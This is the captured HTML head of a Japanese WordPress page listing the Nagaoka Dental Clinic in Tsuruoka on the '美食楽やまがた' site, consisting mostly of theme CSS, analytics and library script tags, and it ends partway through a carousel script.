

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bishokuraku-yamagata.com/sr/nagaokashika-clinic/
body_size: 19184
content:
<!DOCTYPE html>
<html class="pc" lang="ja">
<head>
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-230779967-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-230779967-1');
</script>

<meta charset="UTF-8">
<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge"><![endif]-->
<meta name="viewport" content="width=device-width">
<title>長岡歯科クリニック｜鶴岡市 | 美食楽やまがた</title>
<meta name="description" content="&amp;nbsp;診療時間＊当院では心療内科を受診される新規の患者様に対しましては多少お時間が必要になることから「予約制」でお願いしております。">
<link rel="pingback" href="https://bishokuraku-yamagata.com/xmlrpc.php">
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="美食楽やまがた &raquo; フィード" href="https://bishokuraku-yamagata.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="美食楽やまがた &raquo; コメントフィード" href="https://bishokuraku-yamagata.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bishokuraku-yamagata.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbishokuraku-yamagata.com%2Fsr%2Fnagaokashika-clinic%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bishokuraku-yamagata.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbishokuraku-yamagata.com%2Fsr%2Fnagaokashika-clinic%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='style-css' href='https://bishokuraku-yamagata.com/wp-content/themes/falcon_tcd089/style.css?ver=1.1.1' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://bishokuraku-yamagata.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://bishokuraku-yamagata.com/wp-content/themes/falcon_tcd089/js/owl.carousel.min.css?ver=2.3.4' type='text/css' media='all' />
<script type="text/javascript" src="https://bishokuraku-yamagata.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bishokuraku-yamagata.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://bishokuraku-yamagata.com/wp-json/" /><link rel="canonical" href="https://bishokuraku-yamagata.com/sr/nagaokashika-clinic/" />
<link rel='shortlink' href='https://bishokuraku-yamagata.com/?p=2787' />

<link rel="stylesheet" href="https://bishokuraku-yamagata.com/wp-content/themes/falcon_tcd089/css/design-plus.css?ver=1.1.1">
<link rel="stylesheet" href="https://bishokuraku-yamagata.com/wp-content/themes/falcon_tcd089/css/sns-botton.css?ver=1.1.1">
<link rel="stylesheet" media="screen and (max-width:1201px)" href="https://bishokuraku-yamagata.com/wp-content/themes/falcon_tcd089/css/responsive.css?ver=1.1.1">
<link rel="stylesheet" media="screen and (max-width:1201px)" href="https://bishokuraku-yamagata.com/wp-content/themes/falcon_tcd089/css/footer-bar.css?ver=1.1.1">

<script src="https://bishokuraku-yamagata.com/wp-content/themes/falcon_tcd089/js/jquery.easing.1.4.js?ver=1.1.1"></script>
<script src="https://bishokuraku-yamagata.com/wp-content/themes/falcon_tcd089/js/jscript.js?ver=1.1.1"></script>
<script src="https://bishokuraku-yamagata.com/wp-content/themes/falcon_tcd089/js/jquery.cookie.min.js?ver=1.1.1"></script>
<script src="https://bishokuraku-yamagata.com/wp-content/themes/falcon_tcd089/js/comment.js?ver=1.1.1"></script>
<script src="https://bishokuraku-yamagata.com/wp-content/themes/falcon_tcd089/js/parallax.js?ver=1.1.1"></script>

<link rel="stylesheet" href="https://bishokuraku-yamagata.com/wp-content/themes/falcon_tcd089/js/simplebar.css?ver=1.1.1">
<script src="https://bishokuraku-yamagata.com/wp-content/themes/falcon_tcd089/js/simplebar.min.js?ver=1.1.1"></script>


<script src="https://bishokuraku-yamagata.com/wp-content/themes/falcon_tcd089/js/header_fix.js?ver=1.1.1"></script>


<style type="text/css">
body { font-size:16px; }
.common_headline { font-size:38px !important; font-weight:500 !important; }
@media screen and (max-width:950px) {
  .common_headline { font-size:30px !important; }
}
@media screen and (max-width:750px) {
  body { font-size:14px; }
  .common_headline { font-size:22px !important; font-weight:600 !important; }
}
body, input, textarea { font-family: Arial, "ヒラギノ角ゴ ProN W3", "Hiragino Kaku Gothic ProN", "メイリオ", Meiryo, sans-serif; }

.rich_font, .p-vertical { font-family: "Times New Roman" , "游明朝" , "Yu Mincho" , "游明朝体" , "YuMincho" , "ヒラギノ明朝 Pro W3" , "Hiragino Mincho Pro" , "HiraMinProN-W3" , "HGS明朝E" , "ＭＳ Ｐ明朝" , "MS PMincho" , serif; font-weight:600; }

.rich_font_type1 { font-family: Arial, "ヒラギノ角ゴ ProN W3", "Hiragino Kaku Gothic ProN", "メイリオ", Meiryo, sans-serif; font-weight:600; }
.rich_font_type2 { font-family: Arial, "Hiragino Sans", "ヒラギノ角ゴ ProN", "Hiragino Kaku Gothic ProN", "游ゴシック", YuGothic, "メイリオ", Meiryo, sans-serif; font-weight:600; }
.rich_font_type3 { font-family: "Times New Roman" , "游明朝" , "Yu Mincho" , "游明朝体" , "YuMincho" , "ヒラギノ明朝 Pro W3" , "Hiragino Mincho Pro" , "HiraMinProN-W3" , "HGS明朝E" , "ＭＳ Ｐ明朝" , "MS PMincho" , serif; font-weight:600; }

#header { background:rgba(0,0,0,0.2); }
body.single #header, body.no_index_header_content #header, body.header_fix #header { background:rgba(0,0,0,1); }
#header:hover { background:rgba(0,0,0,1) !important; }
#header a, #header_search_button:before { color:#ffffff; }
#header a:hover, #header_search_button:hover:before { color:rgba(255,255,255,0.5); }
#header_logo .logo_text { font-size:32px; }
#footer_logo .logo_text { font-size:32px; }
@media screen and (max-width:1201px) {
  #header_logo .logo_text { font-size:22px; }
  #footer_logo .logo_text { font-size:24px; }
}
#global_menu > ul > li > a { color:#ffffff; }
#global_menu > ul > li > a:hover, #global_menu > ul > li.current-menu-item > a, #header.active #global_menu > ul > li.active > a, #header.active #global_menu > ul > li.active_megamenu_button > a { color:rgba(255,255,255,0.5); }
#global_menu ul ul a { background:#e5c080; }
#global_menu ul ul a:hover { color:#ffffff; background:#d89243; }
#global_menu ul ul li.menu-item-has-children > a:before { color:#ffffff; }
.mobile #header, .mobile body.single.header_fix #header  { background:rgba(0,0,0,0.2); }
.mobile body.single #header:hover { background:rgba(0,0,0,1); }
.mobile #header:hover { background:rgba(0,0,0,1) !important; }
#drawer_menu { color:#ffffff; background:#dda95a; }
#drawer_menu a { color:#ffffff; }
#drawer_menu a:hover { color:#ddb06c; }
#mobile_menu a { color:#ffffff; border-color:#444444; }
#mobile_menu li li a { background:#d89243; }
#mobile_menu a:hover, #drawer_menu .close_button:hover, #mobile_menu .child_menu_button:hover { color:#ffffff; background:#444444; }
#mobile_menu .child_menu_button .icon:before, #mobile_menu .child_menu_button:hover .icon:before { color:#ffffff; }
#footer_search .button label:before { color:#ffffff; }
#footer_search .button label:hover:before { color:rgba(255,255,255,0.5); }
#footer_banner a { color:#ffffff !important; }
#footer_banner .title { font-size:22px; }
#footer_banner .sub_title { font-size:14px; }
@media screen and (max-width:1050px) {
  #footer_banner .title { font-size:18px; }
  #footer_banner .sub_title { font-size:14px; }
}
.author_profile .avatar_area img, .animate_image img, .animate_background .image {
  width:100%; height:auto;
  -webkit-transition: transform  0.5s ease;
  transition: transform  0.5s ease;
}
.author_profile a.avatar:hover img, .animate_image:hover img, .animate_background:hover .image {
  -webkit-transform: scale(1.2);
  transform: scale(1.2);
}


a { color:#000; }

.sns_button_list.color_type2 li.contact a:before, .author_profile .author_link li.contact a:before, .author_profile .author_link li.user_url a:before
  { color:#e5c080; }

.widget_headline, .page_navi span.current, #post_pagination p, #comment_tab li.active a, #index_news_ticker .category, #side_menu a, #copyright, .news_list .item, .blog_list .item,
  #return_top a, #footer_banner .title_area, .widget_tab_post_list_button div.active, .widget_tab_post_list, #showroom_list .title, .megamenu_a .category, .megamenu_b .title, #showroom_sort_button a.active,
    #related_post .category, #showroom_title_area_bottom:before
      { background:#e5c080; }

.page_navi span.current, #post_pagination p, .widget_tab_post_list_button div.active, #showroom_sort_button a.active
  { border-color:#e5c080; }

#footer_menu ul li a:hover { color:rgba(229,192,128,0.5); }

.megamenu, #showroom_gallery p, #showroom_list .category, .index_showroom_list .category
  { background-color:#ddb06c; }

#showroom_gallery_nav .owl-item.current .item:before, #showroom_gallery_nav .item:hover:before
  { box-shadow:inset 0 0 0 4px #ddb06c; }
a:hover, #footer_top a:hover, #footer_social_link li a:hover:before, #next_prev_post a:hover, .single_copy_title_url_btn:hover,
  .tcdw_search_box_widget .search_area .search_button:hover:before, #single_author_title_area .author_link li a:hover:before, .author_profile a:hover, #post_meta_bottom a:hover, .cardlink_title a:hover,
    .comment a:hover, .comment_form_wrapper a:hover
      { color:#d89243; }

.page_navi a:hover, #post_pagination a:hover, #p_readmore .button:hover, .c-pw__btn:hover, #comment_tab li a:hover, #submit_comment:hover, #cancel_comment_reply a:hover,
  #wp-calendar #prev a:hover, #wp-calendar #next a:hover, #wp-calendar td a:hover, #comment_tab li a:hover, #return_top a:hover, #side_menu a:hover, #related_post .category:hover
      { background-color:#d89243; }

.page_navi a:hover, #post_pagination a:hover, #comment_textarea textarea:focus, .c-pw__box-input:focus
  { border-color:#d89243; }

.post_content a { color:#0214d8; }
.post_content a:hover { color:#d89243; }

.design_button.type2 a, .design_button.type3 a { color:#000000 !important; border-color:rgba(0,0,0,1); }
.design_button.type2 a:hover, .design_button.type3 a:hover { color:#ffffff !important; border-color:rgba(221,153,51,1); }
.design_button.type2 a:before, .design_button.type3 a:before { background:#dd9933; }
.styled_h2 {
  font-size:26px !important; text-align:left; color:#ffffff; background:#000000;  border-top:0px solid #dddddd;
  border-bottom:0px solid #dddddd;
  border-left:0px solid #dddddd;
  border-right:0px solid #dddddd;
  padding:15px 15px 15px 15px !important;
  margin:0px 0px 30px !important;
}
.styled_h3 {
  font-size:22px !important; text-align:left; color:#000000;   border-top:0px solid #dddddd;
  border-bottom:0px solid #dddddd;
  border-left:2px solid #222222;
  border-right:0px solid #dddddd;
  padding:6px 0px 6px 16px !important;
  margin:0px 0px 30px !important;
}
.styled_h4 {
  font-size:18px !important; text-align:left; color:#000000;   border-top:0px solid #dddddd;
  border-bottom:1px solid #dddddd;
  border-left:0px solid #dddddd;
  border-right:0px solid #dddddd;
  padding:3px 0px 3px 20px !important;
  margin:0px 0px 30px !important;
}
.styled_h5 {
  font-size:14px !important; text-align:left; color:#000000;   border-top:0px solid #dddddd;
  border-bottom:1px solid #dddddd;
  border-left:0px solid #dddddd;
  border-right:0px solid #dddddd;
  padding:3px 0px 3px 24px !important;
  margin:0px 0px 30px !important;
}
@media screen and (max-width:750px) {
  .styled_h2 { font-size:16px !important; margin:0px 0px 20px !important; }
  .styled_h3 { font-size:16px !important; margin:0px 0px 20px !important; }
  .styled_h4 { font-size:15px !important; margin:0px 0px 20px !important; }
  .styled_h5 { font-size:14px !important; margin:0px 0px 20px !important; }
}
.q_custom_button1 {
  color:#ffffff !important;
  border-color:rgba(83,83,83,1);
}
.q_custom_button1.animation_type1 { background:#535353; }
.q_custom_button1:hover, .q_custom_button1:focus {
  color:#ffffff !important;
  border-color:rgba(125,125,125,1);
}
.q_custom_button1.animation_type1:hover { background:#7d7d7d; }
.q_custom_button1:before { background:#7d7d7d; }
.q_custom_button2 {
  color:#ffffff !important;
  border-color:rgba(83,83,83,1);
}
.q_custom_button2.animation_type1 { background:#535353; }
.q_custom_button2:hover, .q_custom_button2:focus {
  color:#ffffff !important;
  border-color:rgba(125,125,125,1);
}
.q_custom_button2.animation_type1:hover { background:#7d7d7d; }
.q_custom_button2:before { background:#7d7d7d; }
.speech_balloon_left1 .speach_balloon_text { background-color: #ffdfdf; border-color: #ffdfdf; color: #000000 }
.speech_balloon_left1 .speach_balloon_text::before { border-right-color: #ffdfdf }
.speech_balloon_left1 .speach_balloon_text::after { border-right-color: #ffdfdf }
.speech_balloon_left2 .speach_balloon_text { background-color: #ffffff; border-color: #ff5353; color: #000000 }
.speech_balloon_left2 .speach_balloon_text::before { border-right-color: #ff5353 }
.speech_balloon_left2 .speach_balloon_text::after { border-right-color: #ffffff }
.speech_balloon_right1 .speach_balloon_text { background-color: #ccf4ff; border-color: #ccf4ff; color: #000000 }
.speech_balloon_right1 .speach_balloon_text::before { border-left-color: #ccf4ff }
.speech_balloon_right1 .speach_balloon_text::after { border-left-color: #ccf4ff }
.speech_balloon_right2 .speach_balloon_text { background-color: #ffffff; border-color: #0789b5; color: #000000 }
.speech_balloon_right2 .speach_balloon_text::before { border-left-color: #0789b5 }
.speech_balloon_right2 .speach_balloon_text::after { border-left-color: #ffffff }
.qt_google_map .pb_googlemap_custom-overlay-inner { background:#e5c080; color:#ffffff; }
.qt_google_map .pb_googlemap_custom-overlay-inner::after { border-color:#e5c080 transparent transparent transparent; }
.design_headline1 { font-size:28px !important; background:#000; color:#fff; height:70px; line-height:70px !important; position:relative; text-align:center; margin:0 0 30px 0 !important; padding:0 !important; }
.design_headline2 { font-size:26px !important; background:#eee; height:70px; line-height:70px !important; position:relative; text-align:center; margin:0 0 50px 0 !important; padding:0 !important; }
.design_headline2 .num { font-size:20px !important; width:50px; height:50px; line-height:50px; font-family:'Arial'; display:block; background:#000; position:absolute; top:10px; left:10px; color:#fff; }
@media screen and (max-width:750px) {
  .design_headline1 { font-size:16px !important; height:50px; line-height:50px !important; margin:0 0 20px 0 !important; }
  .design_headline2 { font-size:16px !important; height:50px; line-height:50px !important; margin:0 0 20px 0 !important; }
  .design_headline2 .num { font-size:14px !important; width:30px; height:30px; line-height:30px; }
}
</style>

<style id="current-page-style" type="text/css">
#showroom_title_area .title { font-size:38px; }
#showroom_title_area_bottom .title, #showroom_title_area_bottom .price { font-size:24px; }
@media screen and (max-width:750px) {
  #showroom_title_area .title { font-size:20px; }
  #showroom_title_area_bottom .title, #showroom_title_area_bottom .price { font-size:18px; }
}
</style>

<script type="text/javascript">
jQuery(function($){
  var $galleryCarousel = $('#showroom_carousel');
  if ($('#showroom_carousel').length) {
        var calcSpaceBetween = function() {
      var spaceBetween;
      var winWidth = window.innerWidth || $(window).innerWidth();

            if (winWidth < 321) {
        spaceBetween = 64;

            } else if (winWidth > 950) {
        spaceBetween = 200;

            } else {
        spaceBetween = Math.round((((winWidth - 320) / (950 - 320)) * (200 - 64)) * 100 ) / 100 + 64;
      }

      return spaceBetween;
    };

    var itemCount = $galleryCarousel.find('.swiper-slide').length;
    var swiper = new Swiper('#showroom_carousel', {
